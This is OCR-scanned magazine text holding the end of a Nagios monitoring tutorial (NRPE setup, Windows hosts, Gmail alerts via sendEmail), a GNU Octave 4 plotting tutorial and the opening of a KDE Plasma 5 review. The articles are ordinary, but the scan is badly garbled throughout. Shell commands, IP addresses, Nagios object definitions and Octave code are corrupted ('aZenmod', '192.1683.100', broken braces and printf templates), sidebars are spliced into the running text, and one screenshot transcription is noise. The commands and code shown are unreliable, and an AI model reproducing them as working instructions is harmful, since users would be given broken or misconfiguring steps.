Save and exit the file and the create the specified directory with sudo mkdir /usr/local/naglos/etc/servers . Ybu should also take a moment to specify an email address for Nagios to send notifications to whenever it picks up an issue with one of the computers it's monitoring. While this is purely optional it's a natural extension of having a monitoring server. But for this to work you'll need a functional email server as well, which is a project in itself. However later in the tutorial we ll use a nifty little script that'll let Nagios send notifications via Gmail, which should work nicely for smaller networks. For now. open the contacts.cfg file with sudo nano /usr/local/nagios/etc/ objects/contacts.cfg and replace the default email with yoir email address.
Dash to the dashboard
The final aspect of the setup process is configunng the environment for the web-based administration dashboard. Begin by enabling the rewrite and CGI Apache modules with sudo aZenmod rewrite 66 sudo aZenmod cgi
Now setup Nagios as a virtual host inside Apache by copying over the sample configiration file with sudo cp sample-config/httpd conf /etc'apacheZ/sites available/ nagioe4.conf Give it the right access permissions with sudo chmod 644 /etc/apache2/sites-availabie/nagios4.conf before enabling ttie new virtual host using sudo a2ensite nagios4. conf. You should also create the authentication details to login to the administration interface The command sudo htpasswd -c /usr/local/nagios/etc/htpasswd.users nagiosadmin creates a user named nagiceadmin and
> Always remember to check the Nagios configuration, which looks at the definitions for all components including all hosts and services, before committing the changes by restarting the server.
prompts you to setup its password. That's all there is to it Now restart Apache and the Nagios service:
$ sudo service apacheZ restart
$ sudo systemctl start nagios
Then fire up a web browser on any computer on the network and access the administration interface by appending /nagios to the domain name or IP address of the computer you've setup Nagios on Assuming the address of the Nagios server is 192.168.3.104 you can access the Nagios administration interface at 192.168.3.104/nagios Ybu'll be prompted for the login credentials of the Nagios admin that you've just created
After authentication you'll be taken to the Nagios administration console which is loaded with information. It and might look daunting at first but it presents all information in a logical manner and is very intuitive to operate. For starters, head to the Hosts link in the navigation bar on the left. Even though you haven't configured any hosts for monitoring yet. by default the page will list one machine: the localhost on which Nagios is installed and running.
Open for business
The client computers you wish to monitor are known as hosts in Nagios parlance To add a host shift over to that computer (either physically or via SSH) and install Nagios Plugins and NRPE with sudo apt install nagios-plugins nagios nrpe server . NRPE is the Nagios Remote Plugin Executor which allows you to remotely execute the Nagios plugins on other Linux machines so that you can monitor »
Monitor Windows hosts
If your network has Windows machines m addition to Unux hosts, you can use Nagios to monitor various services and attributes running atop these as well Before you can monitor a Windows machine, edit the main Nagios core
config file with sudo nano Ais/local/nagioe/etcl nagioe.dg and uncomment the folowng line:
This tells Nagios to look lor object definitions for Windows hosts in the file. Now head to www. nsclient.org and download ttie latest version of the Windows monitoring client Doubleclick the downloaded executable file and run through the setup to install it On some Windows installation, you'll have to head to Control Panel > Admirvstratrve Tools > Services and double-click
on the NSCkent service to edit its settings Switch to the Log On tab and toggle the Allow service to interact with desktop checkbox.
When the service is setup on the Windows machine, switch to the computer running Nagios to define the Windows host Inside the servers directory
S sudo nano /usr/local/nagios/etc/scrvers/ winlO hoslcfg
define host {
use windows-server
host name winlO_host
abas Windows 10 Box
•address 192168 3.107
)
define service (
use generic-service
liost_namc winlO_hcet
service description Uptime check_cotnmand check_ntTJPTlME
1
define service {
use generic-service
host.name wlnlO.hoet
service.description CPU Load
check_command check_ntlCPUUJADI-l
5ДМ
)
These definitions define the location of the Windows host In the netwoik as well as define the uptime and CPU load services.
> Use the Tactical Overview option to view a one-page summary of the current status of the monitored hosts and services and the Nagios Core server itself.
It's a good idea to replace the detail №gos home page wth the Tactical O.eme« page To do this edl the/ usr/local/hagios/ share/index.php hie and point Suri to AegiosArgi bin/ taccgi:
various metrics on these machine such as the disk space. CPU load and more
Once it's been installed, you'll have to tweak the NRPE configuration file to acclimatise it to your network. Open the file In a text editor using sudo nano /etc/nagios/nrpe.cfg and find the server.address directive and add the IP address of this host, such as server_address=192.1683.100 Scroll further down the file to the allowed_hosts directive, and add the IP address of your Nagios server to the comma-delimited list such as allowed.hosts= 127.0.0.1.192.168.3104 This configures NRPE to accept requests from your Nagios server.
Next up. we ll specify the filesystem in this configuration file to enable Nagios to monitor the disk usage You can find the location of your root filesystem with the df -h / command in a new terminal window. Assuming it's /dev/sda8, scroll down the nrpe.cfg file and look for the command (check-hdal] directive and make sure it points to your root filesystem such as: command^ check hdal)=/usr/lib/nagios/plugina/check disk -w 20% -c 10% -p /dev/sda8
Save the file and bring the changes into effect by restartrig NRPE with sudo service nagios-nrpe-server restart
Once you are done installing and configuring NRPE on the host that you want to monitor, you will have to add the host to your Nagios server configuration before it will start monitoring them On the Nagios server. create a new configuration file for each of the remote hosts that you want to monitor under the /servers directory created earlier, such as;
$ sudo in /usr/local/nag>os/etc/servers/ubuntu_host.cfg
In this file, you need to define various aspects of the host, such as
define host ( use linux-server
hosLname ubuntujioet
alias Ubuntu 16.10 Host
address 192.1683.100
check_penod 24x7
notification interval 30
notification_period 24x7
contact_groups admins }
Here we've specified the name and address of the host along with other aspects such as the time to wait before sending out notifications (30 minutes), the period in which the host is monitored (24 hours) and the contact group that'll be notified whenever there are problems with this host. The Tigras docs (http://bit.ly/LX Fnagkxsi describes the various aspects that you can define while setting up a host
With the configuration file above. Nagios will only monitor if the host is up or down You'll have to manually add in blocks of code for other services you wish to monitor So for example, here's how you ping the host at regular intervals: define service (
use generic-service
host_namc ubuntujioet
service-description PING check_command check-
ping! 100.020%!50Q.0,60% )
Similarly, here's how you check on the disks: define service!
use
host name
service, description
chcck.commarid
diskl20%!10%l/
check_period
check freshness
contact .groups
notification-interval notification_period notifications_enabled
)
generic-service
ubuntu host
Root Partition check_local_
24x7
1 admins
2
24x7
1
The above service definition block will check the disk
space of the root partition on the machine and send a Warn alert when the free space is less than 20% and a Critical alert when the free space goes down 10%. Take a look at the definition in the /usr/local/nagios/etc/objects/localhost. cfg file for other definitions for monitoring the host and adapt them as per your requirements.
When you're done defining the host and the services you want to monitor, save the file and reload the Nagios configuration with sudo service nagios reload
It might take a couple of seconds for Nagios to connect with the host. Fire up the browser and bring up the Nagios administration interface. When you now click on the Hosts link, the page will list the newly added ubuntu Jiost along with localhost. It'll also display the current status of the host and you can click on it for further details.
There are various ways you can check up on the configured services for the host. Click on the Services link in the navigation menu on the left to view a list of ail services configured on all the added hosts along with their current status and a brief one-lme information. Chck on name of the service for a detailed report on that particular service under a particular host
Repeat this section for every Linux computer in yoir network that you want to monitor with Nagios Refer to the Monitor Windows hosts box if you wish to keep an eye on the Windows machines in your network as well.
Receive notifications
While Nagios automatically keeps an eye on all the hosts you've given it access to. you' II have to head to the administration dashboard to pick up any errors A better option is to let the monitoring server send you notifications whenever a computer or service in your network isn't functioning properly and requires attention. Nagios can for example send you an email when a disk utilisation crosses a certain threshold or a critical service like Samba is down
Usually this requires setting up a dedicated mail server, which could be a costly and time consuming affair. If you don't mind relying on a public email service, you can use the
Reusable configuration
One of the best features n Nagios is known as object inheritance. Nagios makes it pretty straightforward to monitor a large number of hosts and services thanks to its ab*ty to use templates that come in handy while setting them up. Thanks to templates you can define the default values for the host and services mstoe a single file rather than having to retype them constantly.
Just like programmers reuse code to streamline their code and make it more
manageable, network admins can reuse configuration for pretty much the same advantages.
The use keyword n the host and service definition files points to the templates from which the files wui inherit objects. The hnux-server and genenc-servce templates used in the example definitions in the tutorial are detned in the /usr/locaf/nagios/etc/objects/ templatesxfg file The linux-server template sets defaults for aspects like event handling and
notifications. The generic service template works sirrvtarly but for individual services rather than hosts. The defacft values defined n the template file however can be overridden n the indrvidual host definition file
The check_command keyword «s also similar in function to the use keyword. It points to the commands that are defried in the usr/local/ nag>os/etc/objects/commands.cfg file This file contains all the commands for checking various services, such as DHCP. SSH and more.
sendEmail script to ask Nagios to email you nobf icabons using a freely available service like Gmail.
As usual, first fetch the components the script relies on with sudo apt install libio-socket-ssl-perl fibnet-ssleay-perl perl. Once these are installed, fetch the script and extract it: $ wget http://caspian.dotconf.net/menu/SoftwareZSendEmaiV sendEmail-vl.5b.tar.gz
$ tar xvf sendEmail-vl.56.tar.gz
Now change into the extracted folder and copy over the sendEmail script to the folder that houses all the executables and make it one as wen:
fsudocp sendEmail-vl.56/sendEmail /usr/local/bin
$ sudo chmod +x /usr/local/bin/sendEmail
It's also a good idea to create a log file for the script to write any errors into:
$ touch /var/log/sendEmail
$ chmod 666 /var/log/'sendEmail
If the emails don't show up in your inbox after you've run through this tutorial, check this log file lor details with tail -f / var/loq/sendEmarl
Note that Gmail has dropped support for SSLv3. so you'll have to tweak the script to get it to work. Open /usr/local/ bin/sendEmail in a text editor and jump down to line 1906. Here drop the SSLv3 bit and change the SSLv3 TLSvl line to only read TLSvl. Now save and close the file.
You can now test the script by sending an email from the CLI in the following format:
$ sendEmail -v -f (sendera-email@gmail.com) -s amtp.gmail. com:587 -xu (sendera-login-id) -xp [Password-for-senders-login) -t (reapient-email-address@gmail.com) -o tls=yes -u Test email from CU -m "This really works, eh?!?’
Replace the text marked by the [square brackets] with the
> Use the Map option from the navigation menu on the left to visualise the hosts on your network.
actual email address, login id and password for the sender along with the recipient's email address. If all goes well, the script will send an email from the sender's email accoimt to ttie recipient's email address.
Once you've tested the script, you'll need to configure Nagios to use it to send notification emails via an external SMTP server First up. add the details about Gmail's SMTP server in the resourcexfg file
$ sudo nano /usnlocal/nagres/etc/resource.cfg
$USER5$=youremail@gmail.com
$USER7$=smtp gmail.com:587
$USER9$ sendera-login-id $USER10$=senders-password
Save the file and then edit the command.cfg file and replace the notify-host-by-email' and notify-service-by-email' lines to read:
# 'notify-host-by-email' command definition define command)
command_name notify-host-by-email
commandjine Zusr/bin/printf ’%b"......Notification
from Nagios \n\n Notification Type: $N0TIFICAT10NTYPE$\n Host $HOSTNAMES\n State: SHOSTSTATES'n Address: SHOSTADDRESSS n Info: SHOSTOUTPUTS }
# 'notify-service-by-email' command definition define command)
command_name notify-service-by-email
command Jine /usr/bin/printf "%b" ....Notification
from Nagios ***** \n\n Notification Type: SNOTIFICATlONTYPESta Service: SSERVICEDESCStn Host: SHOSTALlASS'm Address: SHOSTADDRESSS\n State: SSES
I
Here we've defined the template for the notifications that'll be sent out tor both the host as well as the service. Double check them before putting them into use by restarting Nagios with service nagios restart 0.
That's it. If any of the hosts or services within them misbehave. Nagios will automatically alert you by sending a notification to the email address specified in the contacts, cfg file earlier. Your monitoring server is now all set. You can add more hosts and expand the services it monitors following the relevant sections of the tutorial Now put your feet up and sip on that pina colada while Nagios herds your network on your behalf.
Octave 4: Start your plotting
It’s time to delve into manipulating and visualising data using the - now standard - graphical user interface in Octave 4 and its new features.
> The Octave GUI, first introduced in version 3.8. is now the normal user interface, and replaces the aging command-line one and making it more usable for the Average Joe/Jill.
Mien retains, mike are jar Linux Astro is Uy up to date and that any previous rersrri rlt Ocf.W <s first uninstated ushgtteyum remow command
There comes a time in a man's life where he must ask: to calculate or not to calculate? If you're anything like the author, with an engineering final project due in the next few hours and three cups of coffee sitting on your desk, the answer is yes. That's when you turn to Octave a beautiful piece of software that will turn a mass of messily scrawled paper-napkin equations into a visual feast.
Octave is an open-source program developed out of the need to be able to manipulate data and visualise it in a firictional yet easy to use environment. Based on the GNU Octave language, it's very similar to the popular Matlab, but without the hefty price tag.
Back in December 2013, Octave 3.8.0 was released, and with it. an experimental - but much needed - graphical user interface (GUI) that brought Octave closer to becoming an easy-to-use program. Then, in May 2015. Octave4.0.0was released with the now official and finished GUI that's part of the software and no longer needs to be manually started after the program is booted up. Th«s and later versions have also brought a lot of improvements to Matlab compatibility, which now ensures that your programs will work in both Matlab and Octave. How do I get this nifty piece of software you ask?
Some Linux distributions (distros) include it within their software repositories (repos), which makes the process fairly simple. If you're like us and want to mess around with building from source, go ahead and grab the source files m a compressed download from the official GNU Octave page at www.gnu.org/software/octave
Compile Octave
In this tutorial we ll be building from source using CentOS 6.6. which is a fairly barebones platform for tinkering It comes with Octave version 3.4.3 already but we aren 't interested in the old stuff. With our freshly downloaded TAR.GZ compressed file we need proceed to decompress the folder to get at the files inside This can be done using the command-line terminal with the tar filename.tar.gz command. Most distros will also come with an archive manager of some sort that will extract the files for you.
After this step navigate your way to where the Octave files are located using the cd command Once you're in the main folder, use the /configure command to generate a configure file which will assist in building the program. If there are any errors brought up during this time, make sure you have all
necessary software packages and libraries installed. The command l<ie will tell you what's missing. We found that in CentOS quite a few libraries, such as BLAS (Basic Unear Algebra Libraries) and LARACK (Linear Algebra PACKage). aren’t included in the base installation, and must be added manually using either the yum command or the Add/ Remove Software tool Once that process finishes.
type make to start the building process. This will take a while so have two standard Linux Format Cups of Tea™ while you wait. It took our computer over half an hour at this step (so we watched a bit of telly as well). Once that finishes, the last thing to type is make install This will finish fairly quickly and conclude the build and installation process. Congratulations, you are now able to use Octave 4.0.
Now that we have it installed, lets get a quick tour of the GUI. one of the main highlights of the new software. It's very similar to the experimental GUI found in version 3.8: the command window takes up a majority ot ttie screen in the default interface layout. As with previous versions it also includes the familiar no warranty’ claim from the creator nght underneath the copyright, On the left you’ll find the file browser, workspace, and command history tabs. The workspace tab provides details on all the variables currently being used in whichever script you're running. It can be useful in troubleshooting your program as you can see variable values at each step of the program Command History is also a useful tab that can show you what commands were run previously, which is great for helping troubleshoot a script or function.
The basics
Now that you know your way around, it’s time to learn the fundamentals. At its most basic, this program can be used as a simple calculator. Typing something like 10+20 win yield 30 in the command window as soon as you hit Enter. You can also assign values to a variable and use those variable to do slightly more complex calculations, eg:
» a = 14/2 »a = 7 » b = 13/8 »b= 1.6250 »a-b
» ana = 5.3750
You may notice here that the command window outputs the value of every variable you're inputting. While this doesn't really affect the final result, it creates unnecessary clutter To stop this from occurring, simply add a semi colon to the end of the variable assignment to suppress the output.
> Using the surf command will alter your 3D plot output to include a nice coloured surface instead of a mesh.
Octave also provides many of the same mathematical operators that you will find in Matlab or other mathematics-onented languages, such as sin. cos. tan. max. min and pi etc. You can always look up a full list online or simply by typing help log in the command line. But where Octave really excels is in the area of matrices and vectors Creating a vector is as simple as wnting a sequence of numbers separated by spaces and enclosed in square brackets. To make a matrix with multiple rows, you would separate the terms of each row with a semicolon, eg »[12; 3 4)
This creates a 2x2 matrix with the top row being comprised of the numbers 1 and 2 and the bottom row with 3 and 4. However, sometimes you need to make larger sets of data for your calculations. The command hnspaceO is a useful tool here where you can specify the first and last numbers in the array, as well as the number of elements you want and Octave will generate a vector of that length with evenly spaced out terms.
These vectors and matrices can also be used in mathematical operations Octave mostly performs these operations term by term Meaning that if you were to ask it to multiply two different vectors, provided they are ttie same size. Octave would multiply the first term of the first vector with the first term of the second vector, then the second term of the first vector with the second term of the second vector and so on. The key difference syntactically between multiplying two terms and two vectors or matrices is the period symbol, which should be added before the operator symbol whenever you're dealing with vector or matrix mirtiplication This we ll illustrate with the following example: »x = [123|;
» у = [4 5 6];
IWwn writing scripts, it's a good Idea to add coimwnts in your code which eipain «hat you re doing It helps both you and others understand the code better
Octave and Matlab
We’ve talked a lot about Octave’s compatibility with Matlab. but what specifically is compatOle and what s Afferent? Exactly how much can you do before you find yourself hitting the wall that differentiates these two applications?
Frst let's talk about compatibility Octave was built to work well with Matlab and hence shares many features with it. Both use matrices as a fundamental data type: have built-in support for complex numbers, and both have powerhJ built
m math functions and libraries. A vast majority of the syntax is interchangeable, and often opening a script file in one program will yield the same result as opening it in the other.
There are some purposeful yet minor syntax additions on the Octave side that could potentially cause issues. One of those beng that in Octave, the ” symbol can be used just the same as the ‘ symbol to define strings Another example is how code comments can be initiated
by the * character as well as the % character m Octave. Beyond these rrrnor differences there are slightly more nf kiential changes such as the presence ol the do-until loop, which is currently doesn’t exist in Matlab. On the other hand. Matlab includes many functions that aren't present in the barebones Octave, and will throw up a quite worrying unmplemented function error message when Octave has no knowledge of what to do with the function.
» » x.' у
» ans (4 10 18)
Naw on to haw to display your output For simple output, such as the example above, simply not suppressing the expression and haying the result automatically displayed might be fine way to do it. However, as you grow more adept at using Octave and perform more complex calculations, suppressing output becomes absolutely necessary. This is where the diap and printf commands come in. The disp command is the most basic display command available, and it will simply output the value of whichever variable you tell it to. in the same way as if you had simply typed the variable into the command window However, the name of the variable isn't displayed.
The printf command is considerably more powerful than disp and also a bit more complicated to use. With printf you can define exactly what the output should look like, and you can specify things such as: the number of digits to display: the format of the number; the name of the variable: and even add output before or after the variable, such as a stnng of text. A printf command and its output would look like the following (assuming x = 40):
» printf(’The answer is: %f, x);
» The ansv/er is 40
To pit a Mist of the abatable style commands for graphs go to http// ЫЦу/OctM GraphStyles
Scripts and functions
Now that we know some of the basics, we can go on to the more advanced things that Octave can do Unlike a basic calculator, we can write scripts in Octave to perform different functions, which is somewhat like basic programming where you can ask for inputs and perform tasks and print results to the command window
Much like its expensive cousin. Matlab. Octave can use scripts and functions to create a program that can run calculations on its own. using user input or even reading text files to accomplish the task.
By clicking on the New Script' button on the top-left corner in the mam window you can open up a fresh script file where you can write a program that can run independently of the user, meaning that you won't need to retype every command when you want to calculate something Script files are saved in m format which ensures further compatibility
> Mots can be coloured differently and have different lengths on both the x and у axes. You can also include a graph legend using the legendQ command.
with Mattab This way anything created in Octave can be used in Matlab and vice-versa
The script file will be blank the first time you use it and located in a tab labelled editor: Ybull find a number of options across the top of the file for running, saving and editing the scnp. When you start typing your commands you'll notice that the editor also helpfully colour codes many of the entries for you in a similar way to a good text editor
Now that you're tamikar with the layout and basic functions, what can you do exactly? You can do many of the things that you could do in another programming language, such as Java or C. with ease using this math-oriented language You can use for-loops and while-loops to take care of repetitive tasks, such as generating number arrays: assigning variables; prompt the user for input and making decisions with if/else statements etc
One of the many things you could try to make with your newfound scripting ability is create a handy little tool for calculating a у value using a supplied equation and a given x-value.
X = 3.2;
Y«3*x*24;
disp(Y);
And just like that, we've calculated the value of Y (which is 33.6 in case you were cunous) and used the display command to print it in the command window. Of course, this is a fairly simple example but Octave provides a host of tools to create more complex scripts and f motions, such as case: do-until; break; continue; and all of the mathematical operators for adding, subtracting, multiplying, dividing: as well as roots and exponentials. This includes all the usual boolean and comparison operators such as <. <=, >. >=, ==, !=.&&and||etc
Functions are files that contain mathematical expressions and are usually a separate snippet of code that can be called by the main script file. For those familiar with programming, it works much like a method or function in the Java programming language In Octave, functions typically use the following syntax:
Function (return value 1. return value 2,...] = nameflargl,aigl,...|) body code endfunction
To call the function in a script file, we'd add the following line: valuel= name<7);
In th«s line. 7 would function as the input vanable for the function and whatever value is returned is assigned to the variable value 1 . Fmctions can help organise the code in a way that makes it easy to understand, easy to modify and a lot shorter in many cases.
Graphs, graphs everywhere
Now on to the fun stuff: graphing! We can draw many pretty pictures using the built-in FLTK (Fast Light ToolKlt) graphics toolkit. FLTK replaced gnuplot as the primary graphics library due to the better way it scales and rotates 3D plots: a useful feature when trying to visualise data Plots that are 2D are fairly simple and often only require an x and у data set of some form and the plot function. Inputting arrays (such as below) will net you a simple line plot with the slope of 0.5: »X = (0:0.5:200);
»Y-|0®.25:100);
» plot(x,y);
Note: see how useful the semi-colon suppress output feature
The key to success
Whether it s life or Linux, the success of one is built using the strength of many Beyond the scope of this article there are many resources that can help you in advancing your knowledge of the Octave software. The full documentation is available at https://www.gnu.orK/software/ octave/doc/Interpreter This guide, published by the creator of the software. John Eaton, will cover almost everything you need to know to
push the software to its fullest potential.
The only drawback to the manual <s that while it's comprehensive, it is also very dense at times. For a more beginner-friencfy set of tutorials, check out the Wikibooks tutorial at http://bit ly/WikibooksOctave
Another helpful guide is by TutonalsPbint at http://bit.ly/MatlabOctaveTuturial Although this guide seems specific to Mattab. almost all of
the syntax carries over to Octave and the tutorials do address where there may be incompatibility Although the information in these various resources may overlap each has its own examples, and having a variety of different examples wA be really helpful lor beginners wanting to grasp the afferent ways a particular command or code snippet can be used to achieve a desired result
Me E4t v«-a Sesrr Sermnjl
-Ji ectne r»»-«i
«•rung file /u*r/Ucel/*Mre/ectwe/«.» •/etc/Kdlt-i»-«c*trii*gs<
r<'T tfrjwJ
«•J Octwe. v*r$iin « 6 «
(cpyrlgM (Cl W15 »»*• • €«<> »»• other*
ThU 1* free *»ft*»re. see the source code for C4pyi*9 свпЛШлм. there и MSOtUTELt RO MMWtiTr nor e»en for FCKHIWTMILnv or FITMSS FO А МАП0ЛМ КЯИ6Е For «tail*, tn* Mt'jity
Bctoue *»s co»tlg«red for *«« M-oranwn-Unoo-fou*
•dlKieMl info'voUa* aaout Octave 1» ovoileaie al Mt» /Arm octove мд
Metse contriavte if >x»j flM t»is software useful.
For no re taforwtion. visit Mt»./Лам octave org/pet-lavalMd M»l
•mW http;<7MM.ocf«»e огДОафу Mai to loom tar to suaait btg reports.
For infeeBotioo os««it charges free рг»ц«| versions, typ*
»l
> If you wish, you can start up Octave In the old-fashioned command kne only mode by heading over to the terminal and typing octave -no-gui which will turn off the GUI
is. If you forget, it will cause all 400 or so terms in the array to appear in your command window. Of course, it's also possible to plot mulbple 2D graphs at once by just separatng the parameters by a comma, eg: » plot(x,yji2.t2);.
This piece of code (above) will allow you to create two graphs of different sets of x and у values. Note: This can also create graphs of different lengths. If you want to open multiple windows for different plots, precede each plot() command with figure';'. To differentiate between the different graphs, you can make them different colours and styles by adding parts to the plot command. You can even add commands to add a graph title, and axis labels. Take a look at the example below:
» ptot(x.y.Y-s'ac2,y2.'b-+’): titiefGraph Name!; xlabelfx-axis'); ylabef('y-axis’);
This string of commands, separated by commas, first plots the graph, stylises the first graph as a red line with square data points and the second as blue with'+' Sign data points, and then adds a title and axis labels. These commands are also usable in the exact same form in Matlab.
Using 3D plots
3D plots are a little tougher. The simplest form of 3D line plots are accomplished using the ptot3 function, eg the code below would produce a 3D helix graph:
» г = (ftO.O5:5);
» ptot3(cos(2'pi‘z), sm(2*pi"z), z);
Using scripts and functions, you can shorten this process to just inputting the values for x у and z. However, what if we want to create those fancy 3D plane graphs7 The meshgrid command, of course! This command creates matrices of x and у coordinates to help in plotting data on ttie z axis.
You could also try the ngnd function, which enables you to plot in n number of dimensions, rather than being limited to two or three
A typical command structure for a meshgrid graph would be as follows:
»(x.y| = meshgrid(-20:0.5:20);
» z = x.'exp(-x.A2-y.A2);
» mesh(x,y,z);
This will produce a 3D mesh plane but will be transparent between the lines. The meshgrid command here is creating a 2D plane in the first line. The second line defines a function for z. and the third graphs the 2D 'mesh' we created earlier with respect to the z function To fill in the gaps, you can follow the above commands with the following surf command: » surffx.yz);.
Well that covers all of the basics that one would need to know in order to get started with Octave This knowledge can also be applied to Mattab or other similar programs, depending on what software you use to accomplish yoir task However, there's much more to Octave's capabilities than what we covered in this tutorial. Learning how to use Octave to its fullest potential would take a tot more than a four-page tutorial after all. To learn more about Octave and how it can be used in solving linear systems, differential equations, polynomials and other applications, you can check out the vast nimber of tutorials and documentation and the best place to start is here http://blt.ly/OctaveSupport
> The capabilities of the recently-implemented FLTK graphics libraries means you can now rotate and resize 3D plots easily, such as the famous ‘Octave Sombrero', shown here.
Let us take you on a tour of KDE Plasma 5, one of the finest desktops out there.
KDE 4's January 2008 release was met. as is traditional, with a barrage of criticism. Initial concerns focused on instability and a lack of polish, and moved on to the over-configurability of the manifold 'plasmoids' and finally settled on the burden that it placed on system resources. The end product was radically different to KDE 3.5. which jarred long-time users. But this is the price of
getting contemporary and KDE 4 has undoubtedly brought the desktop environment out of the Windows XP era.
Transitioning to the Qt4 toolkit made for slicker-looking applications, and the switch to the Plasma framework allowed for a consistent desktop informed by modern
design elements. Yet for all the changes. KDE 4 largely stuck with the traditional desktop metaphor, with menus and application pagers and system tray icons Compare this with, say, Gnome 3. whose minimal stylings and stark departure from this paradigm attracted (and
I “Users coming from any desktop environment will it pretty and intuitive.”
still attracts) plenty of criticism. KDE users could sit back smugly while users of the rival DE struggled to get their heads around the new regimen Indeed, one could reasonably argue that dissatisfaction with Gnome 3 was directly responsible for the Unity. Cinnamon and Mate desktops coming into being.
But now. KDE is no more, which Isn't to say there isn’t a new exciting desktop to follow KDE 4 [otherwise what the heck are you writing about? - Ed], there is, it just isn’t called KDE 5. You can find out what it’s called by reading the box (see right. TLDRit's KDE Plasma 5). But what of the updated version7 Well, it’s nothing if not impressive. It’s a find ground-up rewrite, but users who have spent the last five years working with KDE (SC) 4 will have no problem transitioning. Indeed, users coming from any desktop environment will find it pretty and intuitive. Firthermore, because everything has been arranged with simplicity m mind, it's at least as accessible to the complete beginners as any of the competition (this includes you. fruitloops).
Despite still being a traditional' desktop environment. Plasma 5 looks nothing if not contemporary The Breeze theme bnngs a flat, clean material design with much of the old clutter from Plasma 4 consigned to oblivion. KDE 4 often stood accused of being a clunky, bloated memory hog. against its successor, however, this criticism doesn't really stand. Yes it does make extensive use of compositing to provide fading and transparency effects and yes. all the eye candy and features mean that Plasma's memory footpnnt is non-trivial (about 700MB on a system with 6GB of RAM) but it remains slick and responsive at all times. In particular, there is very little background CPU activity when the desktop is idle, or even when you start dragging windows around like a mad thing This was on an aging Core 2 Duo CPU circa 2006, so cutting edge hardware isn’t required. Plasma's user interface is built using the QtQuick 2framework All the Ul elements are drawn on an OpenGL(ES) scenegraph which ensures that most (if not all) of the rendering effort is handled by the GPU. Some effects are enabled by default: windows stretch while they are being maximised, they go semitransparent during moving and resizing and
> Muon knows all about Gnome apps. but it also doesn't try and hide other packages from you.
switching desktops transpires with a satisfying glide transition. Some will want to disable these effects, but for many they are actually useful -eg it's helpful to see what's underneath that window you're currently repositioning. The less useful but occasionally satisfying wobbly window effect is also there, for those that care for such frippery
Multiple desktops
Everyone loves virtual desktops, but Plasma 5 takes this one step further with the introduction of Activities. Designating a new Activity (eg ‘work: or social media addiction') allows you to configure which applications are open and where. Privacy settings can be tweaked on a per-actrvity basis, so you could create an 'amnesiac' Activity that doesn't remember which documents you open, or only does so for certain applications. Shortcut keys can be set up so that Activity switching is only a keypress away, (great for when you're at work and the execs stroll in unannounced).
Activities also provide a clumsy workaround for those who want a different background on each virtual desktop. Apparently there are technical reasons for this restriction, and no doubt someone will come up with a better
> The Plasma Network Manager applet has been updated, it works much better with OpenVPN and supports enterprise WPA(2) set ups. It also provides ever-so-nlce graphs.
solution soon, but it's disappointing given how much wizardry is apparent elsewhere
Another thing that may annoy Plasma 5 newbies is the default Start menu, which is called an application launcher. Points of contention include the fact that It's unnecessarily large (it's wide because there are five tabs arranged horizontally), that there's an irksome effect on the helpful ‘Type to search' prompt (there is no search box until you do so) which scrolls your username and distribution (suggesting that you are likely to forget them) and the fact that you hover over the lower tabs to activate them, but then opening an application category requires you to muster all your energy and click. However. Plasma is highly configurable and if you dig around you'll find that there are two other application launchers you can choose from - a classically themed menu, or a fullscreen. Unity/Gnome-style dashboard. If you obey the type to search edict then within a few keystrokes you'll be presented with a list of relevant applications, recent documents or web pages. Thanks to Вакю (which replaces the ambitious Nepomuk semantic search) all the indexing required to do this voodoo is done behind the scenes with a minimum of interference. Many people are now in the habit of using this kind of live search for navigating the desktop. For some, the idea of having to lug a heavy mouse cursor all the way down to the lower-left corner and dick and gesture to start a program is an arduous chore. Fortunately there is also Krunner. which you can access at any time by pressing Alt+Space. »
There’s no such thing as KDE 5
Use of the KDE tricronym to refer to the desktop environment began to be phased out after version 4.5. which was released with another two letters, becoming KDE SC (Software Compilation). Nowadays, the KDE monicker tends to refer to the whole community centred around the desktop
While the underlying Qt libraries have always been separate from the desktop environment that they power. KDE 4 gave use to a number of auxiliary libraries (coBectrveiy lumped together and referred to as kdehbs). some of which were
part of the desktop itself, and some of which were only required for certain applications
In the latest incarnation of the desktop.
these hbranes have been updated and rearranged: some of their functionality is now provided by Qtcomponents, some have been annexed into a collection referred to as KDE Frameworks (Kf5) and the rest are bunded with any applications that require them. The appkcations themselves constitute a suite called KDE Applications and the new desktop enwonment is known as KDE Plasma 5.
Decoupling the applications from the desktop enviornment is a bold move, but certainly is mutually beneficial Plasma users are tree to pick and choose which applications they want to install, and users of other desktops can nstall a KDE appfccation without bringing most of the desktop with it Likewise the oompartmentafcsation of Frameworks and Plasma allows LXQt to be what it is: a lightweight Qf5-based desktop that relies on a couple of KI5 libraries whilst being entirely independent of the Plasma desktop
) Tomahawk is a feature packed, and optionally Qtfr powered. music player that lets you listen to sweet music from the antipodes. Coincidentally. Tomo-haka means ‘war dance’ In Maori
> Fear not, you can still plaster your desktop with rotatable widgets to improve productivity.
also allows each project to develop more or fess independently, so KDE Frameworks have opted for a faster-paced monthly cycle, whereas Applications and Plasma have opted for a more conservative three-month cycle
Allowing these groups to develop at their own pace has had the slightly quirky side effect that, while Plasma will have reached version 5.10 by the time you read this, and Frameworks version 5.34. a number of core
This will open a minimal run dialog in the top centre, which you can use in the same way as the live search from the application launcher.
Gripes aside, it's hard to overstate just how slick Plasma 5 is; neither our screenshots nor the words of our underpaid writer can do it justice. One must give credit to the efforts KDE Visual Design Group here, who have achieved all this through an entirely open and democratic process In particular the Breeze icon theme is a tour de force, consisting of no less than 4.780 icons which all but guarantee that your application toolbars and launchers will look consistently beautiful Breeze uses monochrome icons for actions and context menus, whereas applications and folders are depicted colourfully. The default desktop configuration has been carefully desgneo to be as usable and inoffensive as possible. Criticism of KDE 4's overconfigurability (handles on everything) have been heeded without overly locking things down. The hamburger menus on the taskbar and desktop can be easily hidden once you’ve added whatever widgets you desire, and there are plenty of widgets to choose from, including Vista inspired analogue clocks and post-it notes. Most settings have found their way into the System Settings
> LibrcOffice doesn’t really fit in with the rest of the Breeze theme, styiee toolbar buttons notwithstanding.
applet. This в a welcome change, most everyone who used KDE 4 experienced the frustration of remembering vividly that some setting exists somewhere, but discovering exactly where requires one to carry out an exhaustive survey of the nooks, crannys and context menus of the entire desktop. There are sbll some stray options, eg the Desktop Settngs panel is only available by right-clicking the desktop, and it’s also the only place you can turn the Desktop Toolbox back on. Even
• “Gripes aside, it’s hard to overstate just how slick Plasma 5 is.”
within the System Settings applet, some options are deeply interred behind three tiers of categorisation. Fortunately most of these follow a reasonable heirarchy, so you'll be spared the labyrinthine wanders of the ol' days
The power of the trinity
